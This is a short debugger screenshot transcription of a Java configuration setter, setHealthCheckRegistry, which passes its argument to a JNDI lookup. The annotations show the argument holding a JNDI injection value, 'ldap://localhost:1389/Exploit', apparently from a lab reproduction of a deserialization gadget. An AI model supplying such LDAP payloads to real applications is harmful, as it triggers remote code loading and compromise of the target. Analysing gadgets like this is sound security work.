 378 public void setHealthCheckRegistry(Object healthCheckRegistry) { healthCheckRegistry: "ldap://localhost:1389/Exploit"
379 this.checkIfSealed();
380 if (healthCheckRegistry != null) {
381 healthCheckRegistry = this.getObjectOrPerformJndiLookup(healthCheckRegistry); healthCheckRegistry: "ldap://localhost:1389/Exploit"
382 if (!(healthCheckRegistry instanceof HealthCheckRegistry)) {
383 throw new IllegalArgumentException("Class must be an instance of com.codahale.metrics.health.HealthCheckRegistry");
384 }
385 }